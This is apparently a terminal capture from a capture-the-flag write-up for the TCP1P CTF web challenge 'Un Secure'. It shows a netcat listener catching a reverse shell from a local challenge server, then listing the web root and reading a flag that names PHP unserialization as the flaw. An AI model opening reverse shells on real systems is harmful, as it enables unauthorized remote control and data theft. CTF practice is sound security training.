 [14:55:32]-banua@Anuba-Labs:~/Desktop/CTF/TCP1P CTF/Web/Un Secure/dist/src
Shell-$ nc -lvnp 4848
Listening on 0.0.0.0 4848
Connection received on 127.0.0.1 59630
sh: 0: can't access tty; job control turned off
$ ls /var/www/html
182939124819238912571292389218129123.txt
composer.json
composer.lock
index.php
src
vendor
$ cat 18*
TCP1P{unserialize in php go brrrrrrrr ouch}
$